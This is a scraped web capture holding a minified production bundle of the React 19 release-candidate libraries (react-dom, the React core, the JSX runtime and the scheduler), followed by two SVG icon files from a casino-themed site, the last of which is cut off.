sU(e,t,n,r,l,a,o,i){this.tag=1,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=eN(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=eN(0),this.hiddenUpdates=eN(null),this.identifierPrefix=r,this.onUncaughtError=l,this.onCaughtError=a,this.onRecoverableError=o,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=i,this.incompleteTransitions=new Map}function sj(e,t,n,r,l,a,o,i,u,s,c,f){return e=new sU(e,t,n,o,i,u,s,f),t=1,!0===a&&(t|=24),a=ii(3,null,null,t),e.current=a,a.stateNode=e,t=r4(),t.refCount++,e.pooledCache=t,t.refCount++,a.memoizedState={element:r,isDehydrated:n,cache:t},oy(a),e}function sH(e,t,n,r,l,a){var o;l=n8,null===r.context?r.context=l:r.pendingContext=l,(r=ob(t)).payload={element:n},null!==(a=void 0===a?null:a)&&(r.callback=a),null!==(n=ok(e,r,t))&&(i2(n,e,t),ow(n,e,t))}function s$(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function sV(e,t){s$(e,t),(e=e.alternate)&&s$(e,t)}function sB(e){if(13===e.tag){var t=n2(e,0x4000000);null!==t&&i2(t,e,0x4000000),sV(e,0x4000000)}}var sW=!0;function sQ(e,t,n,r){var l=O.T;O.T=null;var a=$.p;try{$.p=2,sK(e,t,n,r)}finally{$.p=a,O.T=l}}function sq(e,t,n,r){var l=O.T;O.T=null;var a=$.p;try{$.p=8,sK(e,t,n,r)}finally{$.p=a,O.T=l}}function sK(e,t,n,r){if(sW){var l=sY(r);if(null===l)uQ(e,t,r,sG,n),s5(e,r);else if(function(e,t,n,r,l){switch(t){case"focusin":return s0=s9(s0,e,t,n,r,l),!0;case"dragenter":return s1=s9(s1,e,t,n,r,l),!0;case"mouseover":return s2=s9(s2,e,t,n,r,l),!0;case"pointerover":var a=l.pointerId;return s4.set(a,s9(s4.get(a)||null,e,t,n,r,l)),!0;case"gotpointercapture":return a=l.pointerId,s3.set(a,s9(s3.get(a)||null,e,t,n,r,l)),!0}return!1}(l,e,t,n,r))r.stopPropagation();else if(s5(e,r),4&t&&-1<s6.indexOf(e)){for(;null!==l;){var a=eQ(l);if(null!==a)switch(a.tag){case 3:if((a=a.stateNode).current.memoizedState.isDehydrated){var o=eC(a.pendingLanes);if(0!==o){var i=a;for(i.pendingLanes|=2,i.entangledLanes|=2;o;){var u=1<<31-ek(o);i.entanglements[1]|=u,o&=~u}uP(a),0==(6&iC)&&(iB=eu()+500,uz(0,!1))}}break;case 13:null!==(i=n2(a,2))&&i2(i,a,2),i5(),sV(a,2)}if(null===(a=sY(r))&&uQ(e,t,r,sG,n),a===l)break;l=a}null!==l&&r.stopPropagation()}else uQ(e,t,r,null,n)}}function sY(e){return sX(e=tb(e))}var sG=null;function sX(e){if(sG=null,null!==(e=eW(e))){var t=I(e);if(null===t)e=null;else{var n=t.tag;if(13===n){if(null!==(e=U(t)))return e;e=null}else if(3===n){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return sG=e,null}function sZ(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(es()){case ec:return 2;case ef:return 8;case ed:case ep:return 32;case em:return 0x10000000;default:return 32}default:return 32}}var sJ=!1,s0=null,s1=null,s2=null,s4=new Map,s3=new Map,s8=[],s6="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function s5(e,t){switch(e){case"focusin":case"focusout":s0=null;break;case"dragenter":case"dragleave":s1=null;break;case"mouseover":case"mouseout":s2=null;break;case"pointerover":case"pointerout":s4.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":s3.delete(t.pointerId)}}function s9(e,t,n,r,l,a){return null===e||e.nativeEvent!==a?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:a,targetContainers:[l]},null!==t&&null!==(t=eQ(t))&&sB(t)):(e.eventSystemFlags|=r,t=e.targetContainers,null!==l&&-1===t.indexOf(l)&&t.push(l)),e}function s7(e){var t=eW(e.target);if(null!==t){var n=I(t);if(null!==n){if(13===(t=n.tag)){if(null!==(t=U(n))){e.blockedOn=t,function(e,t){var n=$.p;try{return $.p=e,t()}finally{$.p=n}}(e.priority,function(){if(13===n.tag){var e=i0(),t=n2(n,e);null!==t&&i2(t,n,e),sV(n,e)}});return}}else if(3===t&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=3===n.tag?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function ce(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=sY(e.nativeEvent);if(null!==n)return null!==(t=eQ(n))&&sB(t),e.blockedOn=n,!1;var r=new(n=e.nativeEvent).constructor(n.type,n);tv=r,n.target.dispatchEvent(r),tv=null,t.shift()}return!0}function ct(e,t,n){ce(e)&&n.delete(t)}function cn(){sJ=!1,null!==s0&&ce(s0)&&(s0=null),null!==s1&&ce(s1)&&(s1=null),null!==s2&&ce(s2)&&(s2=null),s4.forEach(ct),s3.forEach(ct)}function cr(e,t){e.blockedOn===t&&(e.blockedOn=null,sJ||(sJ=!0,o.unstable_scheduleCallback(o.unstable_NormalPriority,cn)))}var cl=null;function ca(e){cl!==e&&(cl=e,o.unstable_scheduleCallback(o.unstable_NormalPriority,function(){cl===e&&(cl=null);for(var t=0;t<e.length;t+=3){var n=e[t],r=e[t+1],l=e[t+2];if("function"!=typeof r){if(null===sX(r||n))continue;break}var a=eQ(n);null!==a&&(e.splice(t,3),t-=3,ai(a,{pending:!0,data:l,method:n.method,action:r},r,l))}}))}function co(e){function t(t){return cr(t,e)}null!==s0&&cr(s0,e),null!==s1&&cr(s1,e),null!==s2&&cr(s2,e),s4.forEach(t),s3.forEach(t);for(var n=0;n<s8.length;n++){var r=s8[n];r.blockedOn===e&&(r.blockedOn=null)}for(;0<s8.length&&null===(n=s8[0]).blockedOn;)s7(n),null===n.blockedOn&&s8.shift();if(null!=(n=(e.ownerDocument||e).$$reactFormReplay))for(r=0;r<n.length;r+=3){var l=n[r],a=n[r+1],o=l[eM]||null;if("function"==typeof a)o||ca(n);else if(o){var i=null;if(a&&a.hasAttribute("formAction")){if(l=a,o=a[eM]||null)i=o.formAction;else if(null!==sX(l))continue}else i=o.action;"function"==typeof i?n[r+1]=i:(n.splice(r,3),r-=3),ca(n)}}}function ci(e){this._internalRoot=e}function cu(e){this._internalRoot=e}cu.prototype.render=ci.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(s(409));sH(t.current,i0(),e,t,null,null)},cu.prototype.unmount=ci.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;0===e.tag&&up(),sH(e.current,2,null,e,null,null),i5(),t[eI]=null}},cu.prototype.unstable_scheduleHydration=function(e){if(e){var t=eA();e={blockedOn:null,target:e,priority:t};for(var n=0;n<s8.length&&0!==t&&t<s8[n].priority;n++);s8.splice(n,0,e),0===n&&s7(e)}};var cs=i.version;if("19.0.0-rc-02c0e824-20241028"!==cs)throw Error(s(527,cs,"19.0.0-rc-02c0e824-20241028"));if($.findDOMNode=function(e){var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(s(188));throw Error(s(268,e=Object.keys(e).join(",")))}return e=null===(e=null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=I(e)))throw Error(s(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(null===l)break;var a=l.alternate;if(null===a){if(null!==(r=l.return)){n=r;continue}break}if(l.child===a.child){for(a=l.child;a;){if(a===n)return j(l),e;if(a===r)return j(l),t;a=a.sibling}throw Error(s(188))}if(n.return!==r.return)n=l,r=a;else{for(var o=!1,i=l.child;i;){if(i===n){o=!0,n=l,r=a;break}if(i===r){o=!0,r=l,n=a;break}i=i.sibling}if(!o){for(i=a.child;i;){if(i===n){o=!0,n=a,r=l;break}if(i===r){o=!0,r=a,n=l;break}i=i.sibling}if(!o)throw Error(s(189))}}if(n.alternate!==r)throw Error(s(190))}if(3!==n.tag)throw Error(s(188));return n.stateNode.current===n?e:t}(t))?function e(t){var n=t.tag;if(5===n||26===n||27===n||6===n)return t;for(t=t.child;null!==t;){if(null!==(n=e(t)))return n;t=t.sibling}return null}(e):null)?null:e.stateNode},"undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var cc=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!cc.isDisabled&&cc.supportsFiber)try{ey=cc.inject({bundleType:0,version:"19.0.0-rc-02c0e824-20241028",rendererPackageName:"react-dom",currentDispatcherRef:O,findFiberByHostInstance:eW,reconcilerVersion:"19.0.0-rc-02c0e824-20241028"}),ev=cc}catch(e){}}t.createRoot=function(e,t){if(!c(e))throw Error(s(299));var n=!1,r="",l=aL,a=aO,o=aR,i=null;return null!=t&&(!0===t.unstable_strictMode&&(n=!0),void 0!==t.identifierPrefix&&(r=t.identifierPrefix),void 0!==t.onUncaughtError&&(l=t.onUncaughtError),void 0!==t.onCaughtError&&(a=t.onCaughtError),void 0!==t.onRecoverableError&&(o=t.onRecoverableError),void 0!==t.unstable_transitionCallbacks&&(i=t.unstable_transitionCallbacks)),t=sj(e,1,!1,null,null,n,r,l,a,o,i,null),e[eI]=t.current,uB(8===e.nodeType?e.parentNode:e),new ci(t)},t.hydrateRoot=function(e,t,n){if(!c(e))throw Error(s(299));var r=!1,l="",a=aL,o=aO,i=aR,u=null,f=null;return null!=n&&(!0===n.unstable_strictMode&&(r=!0),void 0!==n.identifierPrefix&&(l=n.identifierPrefix),void 0!==n.onUncaughtError&&(a=n.onUncaughtError),void 0!==n.onCaughtError&&(o=n.onCaughtError),void 0!==n.onRecoverableError&&(i=n.onRecoverableError),void 0!==n.unstable_transitionCallbacks&&(u=n.unstable_transitionCallbacks),void 0!==n.formState&&(f=n.formState)),(t=sj(e,1,!0,t,null!=n?n:null,r,l,a,o,i,u,f)).context=n8,n=t.current,(l=ob(r=i0())).callback=null,ok(n,l,r),t.current.lanes=r,eT(t,r),uP(t),e[eI]=t.current,uB(e),new cu(t)},t.version="19.0.0-rc-02c0e824-20241028"},7015:(e,t,n)=>{var r=n(7294);function l(e){var t="https://react.dev/errors/"+e;if(1<arguments.length){t+="?args[]="+encodeURIComponent(arguments[1]);for(var n=2;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n])}return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function a(){}var o={d:{f:a,r:function(){throw Error(l(522))},D:a,C:a,L:a,m:a,X:a,S:a,M:a},p:0,findDOMNode:null},i=Symbol.for("react.portal"),u=r.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE;function s(e,t){return"font"===e?"":"string"==typeof t?"use-credentials"===t?t:"":void 0}t.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=o,t.createPortal=function(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!t||1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType)throw Error(l(299));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:i,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)},t.flushSync=function(e){var t=u.T,n=o.p;try{if(u.T=null,o.p=2,e)return e()}finally{u.T=t,o.p=n,o.d.f()}},t.preconnect=function(e,t){"string"==typeof e&&(t=t?"string"==typeof(t=t.crossOrigin)?"use-credentials"===t?t:"":void 0:null,o.d.C(e,t))},t.prefetchDNS=function(e){"string"==typeof e&&o.d.D(e)},t.preinit=function(e,t){if("string"==typeof e&&t&&"string"==typeof t.as){var n=t.as,r=s(n,t.crossOrigin),l="string"==typeof t.integrity?t.integrity:void 0,a="string"==typeof t.fetchPriority?t.fetchPriority:void 0;"style"===n?o.d.S(e,"string"==typeof t.precedence?t.precedence:void 0,{crossOrigin:r,integrity:l,fetchPriority:a}):"script"===n&&o.d.X(e,{crossOrigin:r,integrity:l,fetchPriority:a,nonce:"string"==typeof t.nonce?t.nonce:void 0})}},t.preinitModule=function(e,t){if("string"==typeof e){if("object"==typeof t&&null!==t){if(null==t.as||"script"===t.as){var n=s(t.as,t.crossOrigin);o.d.M(e,{crossOrigin:n,integrity:"string"==typeof t.integrity?t.integrity:void 0,nonce:"string"==typeof t.nonce?t.nonce:void 0})}}else null==t&&o.d.M(e)}},t.preload=function(e,t){if("string"==typeof e&&"object"==typeof t&&null!==t&&"string"==typeof t.as){var n=t.as,r=s(n,t.crossOrigin);o.d.L(e,n,{crossOrigin:r,integrity:"string"==typeof t.integrity?t.integrity:void 0,nonce:"string"==typeof t.nonce?t.nonce:void 0,type:"string"==typeof t.type?t.type:void 0,fetchPriority:"string"==typeof t.fetchPriority?t.fetchPriority:void 0,referrerPolicy:"string"==typeof t.referrerPolicy?t.referrerPolicy:void 0,imageSrcSet:"string"==typeof t.imageSrcSet?t.imageSrcSet:void 0,imageSizes:"string"==typeof t.imageSizes?t.imageSizes:void 0,media:"string"==typeof t.media?t.media:void 0})}},t.preloadModule=function(e,t){if("string"==typeof e){if(t){var n=s(t.as,t.crossOrigin);o.d.m(e,{as:"string"==typeof t.as&&"script"!==t.as?t.as:void 0,crossOrigin:n,integrity:"string"==typeof t.integrity?t.integrity:void 0})}else o.d.m(e)}},t.requestFormReset=function(e){o.d.r(e)},t.unstable_batchedUpdates=function(e,t){return e(t)},t.useFormState=function(e,t,n){return u.H.useFormState(e,t,n)},t.useFormStatus=function(){return u.H.useHostTransitionStatus()},t.version="19.0.0-rc-02c0e824-20241028"},745:(e,t,n)=>{!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(6787)},3935:(e,t,n)=>{!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(7015)},631:(e,t)=>{var n=Symbol.for("react.transitional.element"),r=Symbol.for("react.fragment");function l(e,t,r){var l=null;if(void 0!==r&&(l=""+r),void 0!==t.key&&(l=""+t.key),"key"in t)for(var a in r={},t)"key"!==a&&(r[a]=t[a]);else r=t;return{$$typeof:n,type:e,key:l,ref:void 0!==(t=r.ref)?t:null,props:r}}t.Fragment=r,t.jsx=l,t.jsxs=l},8405:(e,t,n)=>{var r=n(3454),l=Symbol.for("react.transitional.element"),a=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),i=Symbol.for("react.strict_mode"),u=Symbol.for("react.profiler"),s=Symbol.for("react.consumer"),c=Symbol.for("react.context"),f=Symbol.for("react.forward_ref"),d=Symbol.for("react.suspense"),p=Symbol.for("react.memo"),m=Symbol.for("react.lazy"),h=Symbol.iterator,g={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},y=Object.assign,v={};function b(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||g}function k(){}function w(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||g}b.prototype.isReactComponent={},b.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},b.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},k.prototype=b.prototype;var S=w.prototype=new k;S.constructor=w,y(S,b.prototype),S.isPureReactComponent=!0;var x=Array.isArray,E={H:null,A:null,T:null,S:null},C=Object.prototype.hasOwnProperty;function _(e,t,n,r,a,o,i){return{$$typeof:l,type:e,key:t,ref:void 0!==(n=i.ref)?n:null,props:i}}function P(e){return"object"==typeof e&&null!==e&&e.$$typeof===l}var z=/\/+/g;function N(e,t){var n,r;return"object"==typeof e&&null!==e&&null!=e.key?(n=""+e.key,r={"=":"=0",":":"=2"},"$"+n.replace(/[=:]/g,function(e){return r[e]})):t.toString(36)}function T(){}function L(e,t,n){if(null==e)return e;var r=[],o=0;return!function e(t,n,r,o,i){var u,s,c,f=typeof t;("undefined"===f||"boolean"===f)&&(t=null);var d=!1;if(null===t)d=!0;else switch(f){case"bigint":case"string":case"number":d=!0;break;case"object":switch(t.$$typeof){case l:case a:d=!0;break;case m:return e((d=t._init)(t._payload),n,r,o,i)}}if(d)return i=i(t),d=""===o?"."+N(t,0):o,x(i)?(r="",null!=d&&(r=d.replace(z,"$&/")+"/"),e(i,n,r,"",function(e){return e})):null!=i&&(P(i)&&(u=i,s=r+(null==i.key||t&&t.key===i.key?"":(""+i.key).replace(z,"$&/")+"/")+d,i=_(u.type,s,null,void 0,void 0,void 0,u.props)),n.push(i)),1;d=0;var p=""===o?".":o+":";if(x(t))for(var g=0;g<t.length;g++)f=p+N(o=t[g],g),d+=e(o,n,r,f,i);else if("function"==typeof(g=null===(c=t)||"object"!=typeof c?null:"function"==typeof(c=h&&c[h]||c["@@iterator"])?c:null))for(t=g.call(t),g=0;!(o=t.next()).done;)f=p+N(o=o.value,g++),d+=e(o,n,r,f,i);else if("object"===f){if("function"==typeof t.then)return e(function(e){switch(e.status){case"fulfilled":return e.value;case"rejected":throw e.reason;default:switch("string"==typeof e.status?e.then(T,T):(e.status="pending",e.then(function(t){"pending"===e.status&&(e.status="fulfilled",e.value=t)},function(t){"pending"===e.status&&(e.status="rejected",e.reason=t)})),e.status){case"fulfilled":return e.value;case"rejected":throw e.reason}}throw e}(t),n,r,o,i);throw Error("Objects are not valid as a React child (found: "+("[object Object]"===(n=String(t))?"object with keys {"+Object.keys(t).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.")}return d}(e,r,"","",function(e){return t.call(n,e,o++)}),r}function O(e){if(-1===e._status){var t=e._result;(t=t()).then(function(t){(0===e._status||-1===e._status)&&(e._status=1,e._result=t)},function(t){(0===e._status||-1===e._status)&&(e._status=2,e._result=t)}),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var R="function"==typeof reportError?reportError:function(e){if("object"==typeof window&&"function"==typeof window.ErrorEvent){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:"object"==typeof e&&null!==e&&"string"==typeof e.message?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if("object"==typeof r&&"function"==typeof r.emit){r.emit("uncaughtException",e);return}console.error(e)};function A(){}t.Children={map:L,forEach:function(e,t,n){L(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return L(e,function(){t++}),t},toArray:function(e){return L(e,function(e){return e})||[]},only:function(e){if(!P(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=b,t.Fragment=o,t.Profiler=u,t.PureComponent=w,t.StrictMode=i,t.Suspense=d,t.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=E,t.act=function(){throw Error("act(...) is not supported in production builds of React.")},t.cache=function(e){return function(){return e.apply(null,arguments)}},t.cloneElement=function(e,t,n){if(null==e)throw Error("The argument must be a React element, but you passed "+e+".");var r=y({},e.props),l=e.key,a=void 0;if(null!=t)for(o in void 0!==t.ref&&(a=void 0),void 0!==t.key&&(l=""+t.key),t)C.call(t,o)&&"key"!==o&&"__self"!==o&&"__source"!==o&&("ref"!==o||void 0!==t.ref)&&(r[o]=t[o]);var o=arguments.length-2;if(1===o)r.children=n;else if(1<o){for(var i=Array(o),u=0;u<o;u++)i[u]=arguments[u+2];r.children=i}return _(e.type,l,null,void 0,void 0,a,r)},t.createContext=function(e){return(e={$$typeof:c,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider=e,e.Consumer={$$typeof:s,_context:e},e},t.createElement=function(e,t,n){var r,l={},a=null;if(null!=t)for(r in void 0!==t.key&&(a=""+t.key),t)C.call(t,r)&&"key"!==r&&"__self"!==r&&"__source"!==r&&(l[r]=t[r]);var o=arguments.length-2;if(1===o)l.children=n;else if(1<o){for(var i=Array(o),u=0;u<o;u++)i[u]=arguments[u+2];l.children=i}if(e&&e.defaultProps)for(r in o=e.defaultProps)void 0===l[r]&&(l[r]=o[r]);return _(e,a,null,void 0,void 0,null,l)},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:f,render:e}},t.isValidElement=P,t.lazy=function(e){return{$$typeof:m,_payload:{_status:-1,_result:e},_init:O}},t.memo=function(e,t){return{$$typeof:p,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=E.T,n={};E.T=n;try{var r=e(),l=E.S;null!==l&&l(n,r),"object"==typeof r&&null!==r&&"function"==typeof r.then&&r.then(A,R)}catch(e){R(e)}finally{E.T=t}},t.unstable_useCacheRefresh=function(){return E.H.useCacheRefresh()},t.use=function(e){return E.H.use(e)},t.useActionState=function(e,t,n){return E.H.useActionState(e,t,n)},t.useCallback=function(e,t){return E.H.useCallback(e,t)},t.useContext=function(e){return E.H.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e,t){return E.H.useDeferredValue(e,t)},t.useEffect=function(e,t){return E.H.useEffect(e,t)},t.useId=function(){return E.H.useId()},t.useImperativeHandle=function(e,t,n){return E.H.useImperativeHandle(e,t,n)},t.useInsertionEffect=function(e,t){return E.H.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return E.H.useLayoutEffect(e,t)},t.useMemo=function(e,t){return E.H.useMemo(e,t)},t.useOptimistic=function(e,t){return E.H.useOptimistic(e,t)},t.useReducer=function(e,t,n){return E.H.useReducer(e,t,n)},t.useRef=function(e){return E.H.useRef(e)},t.useState=function(e){return E.H.useState(e)},t.useSyncExternalStore=function(e,t,n){return E.H.useSyncExternalStore(e,t,n)},t.useTransition=function(){return E.H.useTransition()},t.version="19.0.0-rc-02c0e824-20241028"},7294:(e,t,n)=>{e.exports=n(8405)},5893:(e,t,n)=>{e.exports=n(631)},6152:(e,t)=>{function n(e,t){var n=e.length;for(e.push(t);0<n;){var r=n-1>>>1,l=e[r];if(0<a(l,t))e[r]=t,e[n]=l,n=r;else break}}function r(e){return 0===e.length?null:e[0]}function l(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;for(var r=0,l=e.length,o=l>>>1;r<o;){var i=2*(r+1)-1,u=e[i],s=i+1,c=e[s];if(0>a(u,n))s<l&&0>a(c,u)?(e[r]=c,e[s]=n,r=s):(e[r]=u,e[i]=n,r=i);else if(s<l&&0>a(c,n))e[r]=c,e[s]=n,r=s;else break}}return t}function a(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if(t.unstable_now=void 0,"object"==typeof performance&&"function"==typeof performance.now){var o,i=performance;t.unstable_now=function(){return i.now()}}else{var u=Date,s=u.now();t.unstable_now=function(){return u.now()-s}}var c=[],f=[],d=1,p=null,m=3,h=!1,g=!1,y=!1,v="function"==typeof setTimeout?setTimeout:null,b="function"==typeof clearTimeout?clearTimeout:null,k="undefined"!=typeof setImmediate?setImmediate:null;function w(e){for(var t=r(f);null!==t;){if(null===t.callback)l(f);else if(t.startTime<=e)l(f),t.sortIndex=t.expirationTime,n(c,t);else break;t=r(f)}}function S(e){if(y=!1,w(e),!g){if(null!==r(c))g=!0,L();else{var t=r(f);null!==t&&O(S,t.startTime-e)}}}var x=!1,E=-1,C=5,_=-1;function P(){return!(t.unstable_now()-_<C)}function z(){if(x){var e=t.unstable_now();_=e;var n=!0;try{e:{g=!1,y&&(y=!1,b(E),E=-1),h=!0;var a=m;try{t:{for(w(e),p=r(c);null!==p&&!(p.expirationTime>e&&P());){var i=p.callback;if("function"==typeof i){p.callback=null,m=p.priorityLevel;var u=i(p.expirationTime<=e);if(e=t.unstable_now(),"function"==typeof u){p.callback=u,w(e),n=!0;break t}p===r(c)&&l(c),w(e)}else l(c);p=r(c)}if(null!==p)n=!0;else{var s=r(f);null!==s&&O(S,s.startTime-e),n=!1}}break e}finally{p=null,m=a,h=!1}n=void 0}}finally{n?o():x=!1}}}if("function"==typeof k)o=function(){k(z)};else if("undefined"!=typeof MessageChannel){var N=new MessageChannel,T=N.port2;N.port1.onmessage=z,o=function(){T.postMessage(null)}}else o=function(){v(z,0)};function L(){x||(x=!0,o())}function O(e,n){E=v(function(){e(t.unstable_now())},n)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){g||h||(g=!0,L())},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):C=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return m},t.unstable_getFirstCallbackNode=function(){return r(c)},t.unstable_next=function(e){switch(m){case 1:case 2:case 3:var t=3;break;default:t=m}var n=m;m=t;try{return e()}finally{m=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=m;m=e;try{return t()}finally{m=n}},t.unstable_scheduleCallback=function(e,l,a){var o=t.unstable_now();switch(a="object"==typeof a&&null!==a&&"number"==typeof(a=a.delay)&&0<a?o+a:o,e){case 1:var i=-1;break;case 2:i=250;break;case 5:i=0x3fffffff;break;case 4:i=1e4;break;default:i=5e3}return i=a+i,e={id:d++,callback:l,priorityLevel:e,startTime:a,expirationTime:i,sortIndex:-1},a>o?(e.sortIndex=a,n(f,e),null===r(c)&&e===r(f)&&(y?(b(E),E=-1):y=!0,O(S,a-o))):(e.sortIndex=i,n(c,e),g||h||(g=!0,L())),e},t.unstable_shouldYield=P,t.unstable_wrapCallback=function(e){var t=m;return function(){var n=m;m=t;try{return e.apply(this,arguments)}finally{m=n}}}},3840:(e,t,n)=>{e.exports=n(6152)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/final.svg
body_size: 95
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_265_895)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.863 27.9264C12.28 29.1399 13.4398 30 14.7583 30C16.0907 30 17.2402 29.1439 17.6541 27.9264H11.863ZM9.77146 22.0229H19.7451C19.7463 19.8554 20.4898 17.9462 21.9543 16.3481C23.6067 14.5456 24.5165 12.2052 24.5165 9.75832C24.5165 4.37742 20.1388 0 14.7583 0C9.37771 0 5 4.37742 5 9.75826C5 12.2051 5.90943 14.5456 7.56219 16.348C9.02674 17.9462 9.77023 19.8553 9.77146 22.0229ZM10.5943 26.3746H18.9219C19.3757 26.3746 19.745 26.0053 19.745 25.5515V23.5746H9.77146V25.5515C9.77146 26.0053 10.1405 26.3746 10.5943 26.3746Z" fill="#3D3CA0"/>
</g>
<defs>
<clipPath id="clip0_265_895">
<rect width="30" height="30" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/settings-button.svg
body_size: 347
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
